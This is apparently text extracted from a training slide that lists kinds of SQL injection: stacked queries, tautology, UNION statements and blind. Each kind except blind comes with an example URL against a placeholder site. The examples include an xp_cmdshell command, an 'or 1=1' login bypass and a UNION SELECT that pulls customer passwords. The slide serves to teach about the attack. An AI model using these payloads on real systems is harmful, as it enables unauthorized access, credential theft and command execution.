 SQL Injection (SQLi)
• Stacked Queries
• http://www.victim.com/products.asp?id=1;exec
+master..xp_cmdshell+'dir'
• Tautology
• http://www.victim.com/logon.aspx?
username=admin' or 1=1;--
• UNION Statements
• http://www.victim.com/products.asp?id=12+UNION
+SELECT
+userid,first_name,second_name,password+FROM
+customers
• Blind